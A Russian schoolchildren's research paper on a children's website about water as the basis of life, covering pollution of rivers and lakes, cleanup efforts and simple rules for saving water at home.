<p align="justify"><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_4.jpeg" width="789" height="526" align="left" /><meta  content="789"><meta  content="526"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_4.jpeg" width="789" height="526" align="left" /><meta  content="789"><meta  content="526"></span></noscript></p>
<p align="justify">Теперь представим такой случай. Водитель помыл свой автомобиль или мотоцикл в реке или озере. В воду попали бензин, смазочное масло. Нам неприятно будет купаться в такой воде. А как будут чувствовать себя в ней мальки рыб и другие обитатели водоёма? Многие из них погибнут. Нужно помнить: нельзя мыть в водоёмах машины, мотоциклы и даже велосипеды (рис. 5)<span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_5.jpeg" width="785" height="543" align="left" /><meta  content="785"><meta  content="543"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_5.jpeg" width="785" height="543" align="left" /><meta  content="785"><meta  content="543"></span></noscript></p>
<p align="justify">Очень часто люди бросают в водоёмы мусор, не понимая, что совершают страшное зло. Под водой оказываются разбитые бутылки, консервные банки с острыми краями и многое-многое другое. Представьте, как это опасно для людей, купающихся в водоёме, а особенно для тех, кто ныряет. В больницы нередко доставляют людей, получивших тяжёлые травмы.</p>
<p align="justify">Учёные подсчитали, что каждый год во всём мире в водоёмы попадает столько вредных веществ, что ими можно было бы заполнить 10 тысяч товарных поездов</p>
<p align="justify"><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_6.jpeg" width="783" height="587" align="bottom" /><meta  content="783"><meta  content="587"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_6.jpeg" width="783" height="587" align="bottom" /><meta  content="783"><meta  content="587"></span></noscript></p>
<p align="justify">Однажды ученые исследовали участок речного дна длиной 5 км и обнаружили:</p>
<p align="justify">14 крупных железобетонных плит,</p>
<p align="justify">16 больших труб,</p>
<p align="justify">34 куска рельсов,</p>
<p align="justify">9 мотков колючей проволоки,</p>
<p align="justify">27 изогнутых железных листов,</p>
<p align="justify">43 огнетушителя,</p>
<p align="justify">18 пил,</p>
<p align="justify">31 топор,</p>
<p align="justify">112 санок,</p>
<p align="justify">36 сковородок,</p>
<p align="justify">108 котелков, чайников и кастрюль,</p>
<p align="justify">27 утюгов,</p>
<p align="justify">2486 разбитых бутылок,</p>
<p align="justify">814 разбитых стеклянных банок,</p>
<p align="justify">2214 консервных банок и много другого мусора.</p>
<p align="justify"><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden " src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_7.jpeg" width="789" height="526" align="left" /><meta  content="789"><meta  content="526"></span><noscript><span   ><img  decoding="async" loading="lazy" class="" src="/images/html/2018/01/21/s_5a63bffad3bb2/804558_7.jpeg" width="789" height="526" align="left" /><meta  content="789"><meta  content="526"></span></noscript></p>
<p align="justify">5 июня 2011 г., уже в девятый раз дайверы (Да́йвинг (англ. «diving» от англ. «to dive» — нырять) — это подводное плавание со специальным снаряжением) отметили ежегодный праздник под названием «Международный День очистки водоёмов». В этот союз входят дайверы из России, Украины, Белоруссии и Казахстана, а также русскоговорящие любители подводного плавания из Египта и Индонезии. В этот день дайверы собрали сотни тонн мусора из водоёмов, в акции приняли участие более 25 тысяч человек.</p>
<p align="justify">Никогда не выбрасывайте в воду мусора! Не оставляйте его и на берегу, потому что он с берега может легко попасть в воду.</p>
<p align="justify">Необходимо каждому из нас – людей – изменить своё отношение к воде, иначе через несколько десятков лет мы можем остаться без чистой пресной воды. Надо бережно относиться к имеющимся водоёмам, охранять их, содержать в чистоте берега, сажать деревья для укрепления берегов, строить очистные станции. Ведь даже мы – школьники – можем участвовать в этом важном деле: принимать участие в субботниках по уборке, благоустройству берегов, пляжей, мест отдыха, бережно и экономно расходовать воду.</p>
<p align="justify">Это надо понять и запомнить каждому человеку. Беречь воду – это значит беречь жизнь, здоровье, красоту окружающей природы.</p>
<p align="justify">Воды на Земле одновременно и много и мало.</p>
<p align="justify">Если взглянуть на глобус, то можно увидеть, что синего цвета больше. А если быстро раскрутить глобус, покажется, будто он одного цвета – голубого. А вы знаете, насколько глубоки моря и океаны?</p>
<p align="justify">Если бы на дно можно было спуститься на лифте, то пришлось бы ехать 5 часов, а с 10-этажного дома – всего за 1 минуту!</p>
<p align="justify">Но оказывается, морская солёная вода непригодна для питья и для многих технических производств и сельского хозяйства. А пресной воды существует мало.</p>
<p align="justify">Многие государства мира испытывают недостаток в питьевой воде. Учёные подсчитали, что её количество настолько мало, что на каждые сто литров солёной воды приходится всего лишь один литр пресной.</p>
<p align="justify">Представьте себе сразу 500 литровых банок, наполненных водой. Они, наверное, даже не поместились бы в этом классе. Вот столько воды пропадает зря, если из плохо закрытого крана в течение суток будет течь струйка толщиной всего лишь со спичку.</p>
<p align="justify">Таким образом, главная жидкость нашей планеты &#8211; вода Мирового океана загрязняется и меняет свои свойства. А это означает нарушение круговорота воды в природе, а нарушение круговорота воды приводит к гибели жизни на Земле. Загрязнение водоемов опасно для всего живого. Чтобы уберечь водоемы от загрязнения, сточные воды предприятий, ферм пропускают через очистные сооружения.</p>
<p align="justify">Каждый человек должен беречь воду!</p>
<p align="justify"><b>ОХРАНА ВОДОЁМОВ ОТ ЗАГРЯЗНЕНИЯ</b></p>
<p>О наличии примесей нефтепродуктов мы можем судить по наличию радужной пленки на поверхности воды, или по масляному пятну, которое образуется на фильтрованной бумаге после высыхания капли воды.</p>
<p>В заключении хочу сказать, что все предприятия города Находка имеют свои очистные сооружения в виде различных нефтеловушек, отстойников, войлочных фильтров. Но эти сооружения не могут в полной мере решить проблему защиты водоемов от загрязнения, и это мы могли с Вами наблюдать на экскурсии. Чтобы сохранить воду чистой, надо перестать рассматривать водоемы как резервуары для отбросов.</p>
<p>На крупных предприятиях эта проблема может быть решена посредством перехода на замкнутую систему водоснабжения или бессточную технологию, т.е. технологию, при которой на предприятии осуществляется оборот использованной и затем очищенной воды, а из внешних водных источников только пополняются ее потери.</p>
<p>Сейчас уже не только проектируют, но и строят предприятия, на которых полностью ликвидирован сброс сточных вод. Особенно это важно для предприятий химической, целлюлозно-бумажной и металлургической промышленности. На некоторых из них уже сейчас использование оборотной воды составляет более 80%.</p>
<p>В целях сохранения чистоты окружающей среды необходимо, чтобы в ближайшие годы все предприятие, особенно расположенные в густонаселенных районах страны, перешли на комплексную малоотходную или безотходную технологию переработки сырья.</p>
<p align="justify">Охрана вод представляет собой систему мероприятий, направленных на предотвращение и устранение последствий загрязнения и истощения вод, их рациональное использование. Благодаря специальным мерам охраны обеспечивается экологическое благополучие водных ресурсов. Водное законодательство регулирует не только водопотребление, но и условия, которые должны соблюдаться на территориях, прилегающих к водоемам.</p>
<p align="center"><b>Правила бережного отношения к воде</b></p>
<ol>
<li>Обращай внимание, не течет ли зря вода из водопроводного крана дома, в школе. Если ты заметишь такое, закрой кран.</li>
<li>Бывает, мы расходуем много воды бесполезно, не замечая этого. К примеру, ты моешь руки, умываешься под сильной струей. Прикрой немного кран. Это не помешает умыться, а воды утечет меньше.</li>
<li>Научись чистить зубы так, чтобы не расходовать напрасно воду. Для этого не оставляй кран открытым, пока чистишь зубы и полощешь рот. Сразу наливай воду в стаканчик и закрывай кран. Полоскать рот из стаканчика очень удобно. А сколько воды ты сбережешь!</li>
<li>Ты хочешь охладить лимонад и держишь бутылку под холодной струей. Не лучше ли поставить лимонад в холодильник, а воду поберечь.</li>
<li>Если вода течет из-за неисправности крана или колонки, надо сразу же сообщить взрослым.</li>
<li>Не мусорить на берегах рек, не мыть в них машины.</li>
</ol>
<p align="justify">Если мы будем знать и выполнять правила экономного расходования воды, мы поможем сберечь воду.</p>
<p><img class="lazy lazy-hidden" decoding="async" title="Слайд 10.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/10.jpg" /><noscript><img decoding="async" title="Слайд 10.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/10.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 11.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/11.jpg" /><noscript><img decoding="async" title="Слайд 11.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/11.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 12.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/12.jpg" /><noscript><img decoding="async" title="Слайд 12.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/12.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 13.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/13.jpg" /><noscript><img decoding="async" title="Слайд 13.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/13.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 14.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/14.jpg" /><noscript><img decoding="async" title="Слайд 14.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/14.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 15.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/15.jpg" /><noscript><img decoding="async" title="Слайд 15.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/15.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 16.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/16.jpg" /><noscript><img decoding="async" title="Слайд 16.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/16.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 17.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/17.jpg" /><noscript><img decoding="async" title="Слайд 17.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/17.jpg" /></noscript></p>
<p><img class="lazy lazy-hidden" decoding="async" title="Слайд 20.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/20.jpg" /><noscript><img decoding="async" title="Слайд 20.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/20.jpg" /></noscript></p>
<p><img class="lazy lazy-hidden" decoding="async" title="Слайд 24.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/24.jpg" /><noscript><img decoding="async" title="Слайд 24.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/24.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 25.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/25.jpg" /><noscript><img decoding="async" title="Слайд 25.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/25.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 26.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/26.jpg" /><noscript><img decoding="async" title="Слайд 26.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/26.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 27.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/27.jpg" /><noscript><img decoding="async" title="Слайд 27.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/27.jpg" /></noscript><br />
<img class="lazy lazy-hidden" decoding="async" title="Слайд 28.jpg" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/28.jpg" /><noscript><img decoding="async" title="Слайд 28.jpg" src="/images/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/presentation/28.jpg" /></noscript></p>
<h2 id="zaklyuchenie">Заключение</h2>
<p>В наши дни водная проблема стала одной из самых важных.</p>
<p>Благодаря воде, на нашей планете зародилась и до сих пор существует жизнь. Мы привыкли к воде и часто забываем о том, что вода &#8211; это самая большая драгоценность на Земле. Но запасы воды не безграничны. Если исчезнет вода – исчезнет и жизнь. Наша планета станет такой же безжизненной планетой, как и другие планеты в солнечной системе.</p>
<p>Пока ещё не поздно, нам надо сделать всё необходимое для сохранения водоёмов и спасти нашу голубую планету, а значить и нас самих.</p>
<p><strong>ВЫВОД: </strong>Необходимо охранять водные богатства, рационально и бережно их использовать.</p>
<div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body">
<ul>
<li>https://urok.1sept.ru/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/673308/</li>
<li>https://multiurok.ru/files/issliedovatiel-skaia-rabota-voda-osnova-zhizni.html</li>
<li>https://compedu.ru/publication/issledovatelskaia-rabota-po-teme-voda-unikalnoe-veshchestvo.html</li>
<li>https://urok.1sept.ru/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/</li>
</ul>
<p></div></div>
<div class="flat_pm_end"></div></p><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1718" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html" content="Исследовательская работа: &#8220;Вода- основа жизни&#8221;">
<meta  content="2020-05-13">
<meta  content="2020-05-13T11:27:37+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/issledovatelskaya-rabota-voda-osnova-zhizni.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fissledovatelskaya-rabota-voda-osnova-zhizni.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
